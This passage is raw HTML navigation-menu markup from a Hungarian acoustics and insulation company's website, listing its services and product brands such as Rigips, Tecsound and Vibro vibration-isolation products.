		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.hanghatas.hu/termekek/vibrostop/" class="elementor-sub-item">Vibrostop</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22382"><a href="#kellekanyagok" class="elementor-sub-item elementor-item-anchor">Kellékanyagok</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://www.hanghatas.hu/?page_id=2826" class="elementor-sub-item">Den Braven</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.hanghatas.hu/?page_id=2831" class="elementor-sub-item">Kaiser</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a href="https://www.hanghatas.hu/?page_id=2834" class="elementor-sub-item">ProfiWall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://www.hanghatas.hu/?page_id=2828" class="elementor-sub-item">Termoprodukt</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7819"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/" class="elementor-sub-item">Dekorburkolatok</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/dekor-falfestes/" class="elementor-sub-item">Dekor falfestés</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10390"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/melegburkolatok/" class="elementor-sub-item">Melegburkolatok</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-10940"><a href="https://www.hanghatas.hu/termekek/arteo/" class="elementor-sub-item">Arteo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10950"><a href="https://www.hanghatas.hu/termekek/ceramin/" class="elementor-sub-item">Ceramin</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://www.hanghatas.hu/?page_id=2832" class="elementor-sub-item">Milliken</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27429"><a href="https://www.hanghatas.hu/termekek/isotex/" class="elementor-sub-item">Tapétázott panelek</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10391"><a href="https://www.hanghatas.hu/?page_id=10245" class="elementor-sub-item">Tapétak</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10401"><a href="https://www.hanghatas.hu/?page_id=8373" class="elementor-sub-item">Amazonia</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11103"><a href="https://www.hanghatas.hu/?page_id=11064" class="elementor-sub-item">Utópia</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11102"><a href="https://www.hanghatas.hu/?page_id=11065" class="elementor-sub-item">Focus</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11101"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/tapetak/hashtag/" class="elementor-sub-item">Hashtag</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/tapetak/tesory/" class="elementor-sub-item">Tesory</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11099"><a href="https://www.hanghatas.hu/?page_id=11068" class="elementor-sub-item">City</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11098"><a href="https://www.hanghatas.hu/?page_id=11069" class="elementor-sub-item">Natural</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.hanghatas.hu/?page_id=11070" class="elementor-sub-item">Mondo Baby</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10389"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/festekek/" class="elementor-sub-item">Festékek</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://www.hanghatas.hu/partnerek/" class="elementor-item">Partnerek</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.hanghatas.hu/munkaink/" class="elementor-item">Munkáink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="https://www.hanghatas.hu/kapcsolat/" class="elementor-item">Kapcsolat</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü kapcsoló" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cae609e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5093"><a href="https://www.hanghatas.hu/#szolgaltatasok" class="elementor-item elementor-item-anchor" tabindex="-1">Szolgáltatások</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3907"><a href="https://www.hanghatas.hu/szolgaltatasok/hangszigeteles/" class="elementor-sub-item" tabindex="-1">Hangszigetelés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a href="https://www.hanghatas.hu/szolgaltatasok/studio-epites/" class="elementor-sub-item" tabindex="-1">Stúdió Épités</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://www.hanghatas.hu/szolgaltatasok/teremakusztika/" class="elementor-sub-item" tabindex="-1">Teremakusztika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://www.hanghatas.hu/szolgaltatasok/hoszigeteles/" class="elementor-sub-item" tabindex="-1">Hőszigetelés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.hanghatas.hu/szolgaltatasok/szaktanacsadas/" class="elementor-sub-item" tabindex="-1">Szaktanácsadás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001"><a href="https://www.hanghatas.hu/szolgaltatasok/helyszini-felmeres/" class="elementor-sub-item" tabindex="-1">Helyszíni felmérés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997"><a href="https://www.hanghatas.hu/szolgaltatasok/akusztikai-meres/" class="elementor-sub-item" tabindex="-1">Akusztikai mérés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1998"><a href="https://www.hanghatas.hu/szolgaltatasok/akusztikai-tervezes/" class="elementor-sub-item" tabindex="-1">Akusztikai tervezés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://www.hanghatas.hu/szolgaltatasok/grafikai-tervezes/" class="elementor-sub-item" tabindex="-1">Grafikai tervezés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992"><a href="https://www.hanghatas.hu/szolgaltatasok/zajarnyekolas/" class="elementor-sub-item" tabindex="-1">Zajárnyékolás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1999"><a href="https://www.hanghatas.hu/szolgaltatasok/ertekesites/" class="elementor-sub-item" tabindex="-1">Értékesítés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://www.hanghatas.hu/szolgaltatasok/szallitas/" class="elementor-sub-item" tabindex="-1">Szállítás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.hanghatas.hu/szolgaltatasok/kivitelezes/" class="elementor-sub-item" tabindex="-1">Kivitelezés</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1795"><a href="https://www.hanghatas.hu/termekek" class="elementor-item" tabindex="-1">Termékek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22378"><a href="#hang-es-hoszigetelo" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Hang-és hőszigetelés</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a href="https://www.hanghatas.hu/termekek/danosa/" class="elementor-sub-item" tabindex="-1">Danosa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7070"><a href="https://www.hanghatas.hu/termekek/fonodan-bj/" class="elementor-sub-item" tabindex="-1">Fonodan BJ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://www.hanghatas.hu/termekek/green-glue/" class="elementor-sub-item" tabindex="-1">Green Glue</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.hanghatas.hu/?page_id=2833" class="elementor-sub-item" tabindex="-1">Hangszigetelt ajtók</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://www.hanghatas.hu/termekek/isotex/" class="elementor-sub-item" tabindex="-1">IsoTex</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a href="https://www.hanghatas.hu/termekek/isoplaat/" class="elementor-sub-item" tabindex="-1">IsoPLAAT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://www.hanghatas.hu/?page_id=2840" class="elementor-sub-item" tabindex="-1">Isover</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a href="https://www.hanghatas.hu/termekek/izopanel/" class="elementor-sub-item" tabindex="-1">Izopanel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22451"><a href="https://www.hanghatas.hu/?page_id=22449" class="elementor-sub-item" tabindex="-1">Mute System</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a href="https://www.hanghatas.hu/termekek/profifloor/" class="elementor-sub-item" tabindex="-1">ProfiFloor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2904"><a href="https://www.hanghatas.hu/termekek/rigips/" class="elementor-sub-item" tabindex="-1">Rigips</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8288"><a href="https://www.hanghatas.hu/termekek/rigips/gipszkartonok-es-epitolemezek/" class="elementor-sub-item" tabindex="-1">Gipszkartonok és építőlemezek</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8293"><a href="https://www.hanghatas.hu/termekek/rigips/gipszkartonok-es-epitolemezek/habito/" class="elementor-sub-item" tabindex="-1">Habito</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8294"><a href="https://www.hanghatas.hu/termekek/rigips/gipszkartonok-es-epitolemezek/habito-hydro/" class="elementor-sub-item" tabindex="-1">Habito Hydro</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.hanghatas.hu/termekek/rigips/gipszkartonok-es-epitolemezek/blue-accoustic/" class="elementor-sub-item" tabindex="-1">Blue Accoustic</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.hanghatas.hu/termekek/rigips/gipszkartonok-es-epitolemezek/blue-accoustic-2-0/" class="elementor-sub-item" tabindex="-1">Blue Accoustic 2.0</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://www.hanghatas.hu/termekek/rigips/gipszkartonok-es-epitolemezek/activair/" class="elementor-sub-item" tabindex="-1">Activ’air</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://www.hanghatas.hu/termekek/rigips/gipszkartonok-es-epitolemezek/rigidur/" class="elementor-sub-item" tabindex="-1">Rigidur</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8469"><a href="https://www.hanghatas.hu/?page_id=8301" class="elementor-sub-item" tabindex="-1">Perforált akusztikus gipszkartonok</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22379"><a href="https://www.hanghatas.hu/?page_id=21955" class="elementor-sub-item" tabindex="-1">Rockwool</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2907"><a href="https://www.hanghatas.hu/termekek/tecsound/" class="elementor-sub-item" tabindex="-1">Tecsound</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://www.hanghatas.hu/termekek/tecsound/sy-geo-hangszigetelo-membran/" class="elementor-sub-item" tabindex="-1">Tecsound SY GEO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18478"><a href="https://www.hanghatas.hu/termekek/tecsound/sy-50-70-hangszigetelo-nehez-membran/" class="elementor-sub-item" tabindex="-1">Tecsound SY 50 -70</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477"><a href="https://www.hanghatas.hu/termekek/tecsound/sy-tube-csoszigetelo-nehez-membran/" class="elementor-sub-item" tabindex="-1">Tecsound SY Tube</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18480"><a href="https://www.hanghatas.hu/termekek/tecsound/band-rezgescsillapito-szalag/" class="elementor-sub-item" tabindex="-1">Tecsound Band</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.hanghatas.hu/?page_id=2839" class="elementor-sub-item" tabindex="-1">Ursa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://www.hanghatas.hu/?page_id=2830" class="elementor-sub-item" tabindex="-1">ZajStopp tégla</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31006"><a href="https://www.hanghatas.hu/termekek/zajarnyekolas/" class="elementor-sub-item" tabindex="-1">Zajárnyékolás</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31005"><a href="https://www.hanghatas.hu/termekek/zajarnyekolas/mb/" class="elementor-sub-item" tabindex="-1">MB</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22380"><a href="https://www.hanghatas.hu/termekek/akusztika/" class="elementor-sub-item" tabindex="-1">Akusztika</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22821"><a href="https://www.hanghatas.hu/termekek/akusztika/akusztikai-fuggony/" class="elementor-sub-item" tabindex="-1">Akusztikus függönyök</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28435"><a href="https://www.hanghatas.hu/termekek/akusztika/akusztikai-fuggony/hangszigetelo-fuggony/" class="elementor-sub-item" tabindex="-1">Hangszigetelő függöny</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28091"><a href="https://www.hanghatas.hu/termekek/akusztika/akusztikai-fuggony/hangelnyelo-fuggony/" class="elementor-sub-item" tabindex="-1">Hangelnyelő függöny</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29528"><a href="https://www.hanghatas.hu/termekek/akusztika/a-sme/a-sme-lampa/" class="elementor-sub-item" tabindex="-1">Akusztikus lámpák</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29502"><a href="https://www.hanghatas.hu/termekek/akusztika/akusztikus-panelek/" class="elementor-sub-item" tabindex="-1">Akusztikus panelek</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22383"><a href="https://www.hanghatas.hu/termekek/akusztika/lama/" class="elementor-sub-item" tabindex="-1">LAMA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://www.hanghatas.hu/termekek/akusztika/a-sme/a-sme-panel/" class="elementor-sub-item" tabindex="-1">A-SME panel</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22446"><a href="https://www.hanghatas.hu/termekek/akusztika/akusztikus-panelek/izi-sound/" class="elementor-sub-item" tabindex="-1">Izi Sound</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26397"><a href="https://www.hanghatas.hu/termekek/akusztika/izifon/" class="elementor-sub-item" tabindex="-1">iZiFON</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22822"><a href="https://www.hanghatas.hu/?page_id=22814" class="elementor-sub-item" tabindex="-1">SonusFelt</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22820"><a href="https://www.hanghatas.hu/termekek/oceanos/" class="elementor-sub-item" tabindex="-1">Oceanos</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8473"><a href="https://www.hanghatas.hu/termekek/akusztika/eurocoustic-minerval/" class="elementor-sub-item" tabindex="-1">Eurocoustic Minerval</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8472"><a href="https://www.hanghatas.hu/termekek/akusztika/eurocoustic-tonga-eurocolors/" class="elementor-sub-item" tabindex="-1">Eurocoustic Tonga Eurocolors</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30351"><a href="https://www.hanghatas.hu/termekek/akusztika/akusztikus-panelek/acoucell/" class="elementor-sub-item" tabindex="-1">AcouCeLL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30392"><a href="https://www.hanghatas.hu/termekek/akusztika/posifon/" class="elementor-sub-item" tabindex="-1">PosiFon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28542"><a href="https://www.hanghatas.hu/termekek/akusztika/a-sme/" class="elementor-sub-item" tabindex="-1">A-SME</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28541"><a href="https://www.hanghatas.hu/termekek/akusztika/a-sme/a-sme-lampa/" class="elementor-sub-item" tabindex="-1">A-SME lámpa</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29251"><a href="https://www.hanghatas.hu/termekek/akusztika/a-sme/a-sme-panel/" class="elementor-sub-item" tabindex="-1">A-SME panel</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2905"><a href="https://www.hanghatas.hu/termekek/akusztika/alpacoustic/" class="elementor-sub-item" tabindex="-1">Alpha Acoustiki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22448"><a href="https://www.hanghatas.hu/?page_id=22440" class="elementor-sub-item" tabindex="-1">Decibel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/kenheto-gyapju-tapeta/" class="elementor-sub-item" tabindex="-1">Kenhető gyapjú tapéta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22381"><a href="#ipari-akusztika" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Ipari akusztika</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22456"><a href="https://www.hanghatas.hu/termekek/vibro/" class="elementor-sub-item" tabindex="-1">Vibro</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22585"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/" class="elementor-sub-item" tabindex="-1">Épület vibráció elleni védelem</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25232"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/ucb-mini/" class="elementor-sub-item" tabindex="-1">UCB mini</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25363"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ch/" class="elementor-sub-item" tabindex="-1">Vibro CH</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25362"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ch-f/" class="elementor-sub-item" tabindex="-1">Vibro CH – F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25361"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ch-mini/" class="elementor-sub-item" tabindex="-1">Vibro CH mini</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25360"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ch-mini-2/" class="elementor-sub-item" tabindex="-1">Vibro CH mini 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25359"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-hf/" class="elementor-sub-item" tabindex="-1">Vibro HF</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25358"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-hh/" class="elementor-sub-item" tabindex="-1">Vibro HH</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25357"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ls-f/" class="elementor-sub-item" tabindex="-1">Vibro LS F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ls-mini/" class="elementor-sub-item" tabindex="-1">Vibro LS mini</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25355"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-pb-f/" class="elementor-sub-item" tabindex="-1">Vibro PB F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25354"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-pi-mini/" class="elementor-sub-item" tabindex="-1">Vibro Pi mini</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25353"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-qh-f/" class="elementor-sub-item" tabindex="-1">Vibro QH F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25352"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-qh-mini/" class="elementor-sub-item" tabindex="-1">Vibro QH mini</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25350"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-sh/" class="elementor-sub-item" tabindex="-1">Vibro SH</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25351"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-sh-f/" class="elementor-sub-item" tabindex="-1">Vibro SH F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25254"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ep-metal-micro/" class="elementor-sub-item" tabindex="-1">Vibro EP Metal</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25455"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-regufoam/" class="elementor-sub-item" tabindex="-1">Vibro-Regufoam</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25454"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-regupol/" class="elementor-sub-item" tabindex="-1">Vibro-Regupol</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25453"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-omega-f/" class="elementor-sub-item" tabindex="-1">Vibro-Omega F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25452"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-bl-mini/" class="elementor-sub-item" tabindex="-1">Vibro-BL mini</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-lb-f/" class="elementor-sub-item" tabindex="-1">Vibro-LB F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25450"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-pb-f-2/" class="elementor-sub-item" tabindex="-1">Vibro-PB F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25449"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-rw/" class="elementor-sub-item" tabindex="-1">Vibro-RW</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25448"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-sc/" class="elementor-sub-item" tabindex="-1">Vibro-SC</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25447"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-wb/" class="elementor-sub-item" tabindex="-1">Vibro-WB</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25446"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ws/" class="elementor-sub-item" tabindex="-1">Vibro-WS</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25445"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-seismicon/" class="elementor-sub-item" tabindex="-1">Vibro-SeismiCon</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25444"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-3d/" class="elementor-sub-item" tabindex="-1">Vibro-3D</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25601"><a href="https://www.hanghatas.hu/termekek/vibro/rezgescsillapito-elemek/" class="elementor-sub-item" tabindex="-1">Rezgéscsillapító elemek</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25600"><a href="https://www.hanghatas.hu/termekek/vibro/studio-rezgescsillapitas/" class="elementor-sub-item" tabindex="-1">Stúdió rezgéscsillapítás</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.hanghatas.hu/termekek/vibrostop/" class="elementor-sub-item" tabindex="-1">Vibrostop</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22382"><a href="#kellekanyagok" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Kellékanyagok</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://www.hanghatas.hu/?page_id=2826" class="elementor-sub-item" tabindex="-1">Den Braven</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.hanghatas.hu/?page_id=2831" class="elementor-sub-item" tabindex="-1">Kaiser</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a href="https://www.hanghatas.hu/?page_id=2834" class="elementor-sub-item" tabindex="-1">ProfiWall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://www.hanghatas.hu/?page_id=2828" class="elementor-sub-item" tabindex="-1">Termoprodukt</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7819"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/" class="elementor-sub-item" tabindex="-1">Dekorburkolatok</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/dekor-falfestes/" class="elementor-sub-item" tabindex="-1">Dekor falfestés</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10390"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/melegburkolatok/" class="elementor-sub-item" tabindex="-1">Melegburkolatok</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
